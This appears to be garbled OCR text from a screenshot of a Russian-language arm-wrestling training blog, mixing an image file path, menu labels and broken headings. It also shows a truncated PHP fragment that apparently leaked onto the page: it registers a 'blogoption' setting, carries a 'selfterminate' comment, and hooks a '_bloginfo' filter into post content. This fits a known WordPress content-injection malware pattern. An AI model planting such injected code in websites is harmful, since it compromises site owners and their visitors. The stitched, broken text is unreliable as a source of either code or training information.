
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
МЫСЛИ, РАССУЖДЕНИЯ
ОБЩЕЕ
СИЛОВОЙ ТРЕНИНГ
ЦИ
результат’
вки в армрестлинге: основные